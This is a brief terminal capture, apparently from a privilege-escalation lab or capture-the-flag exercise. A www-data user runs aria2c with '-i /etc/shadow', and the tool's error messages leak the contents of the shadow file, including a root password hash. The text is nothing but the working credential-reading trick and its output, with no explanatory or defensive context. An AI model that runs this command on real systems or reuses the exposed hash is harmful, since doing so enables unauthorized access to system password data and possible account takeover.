 www-data@assertion:/tmp$ /usr/bin/aria2c -i /etc/shadow
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: root:$6$iioj5Rb1$XoGuwVdjZZZaiVyH0tyTPMRNGe1/iDFte6iv8Xh
yl4QWid.xJXfF4MWj.xMsPIUs9/fu3mMSOPD05XHc.62HB.:18513:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: daemon:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: bin:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: sys:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: sync:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: games:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: man:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: lp:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: mail:*:18113:0:99999:7:::
08/22 13:48:09 [ERROR] Unrecognized URI or unsupported protocol: news:*:18113:0:99999:7:::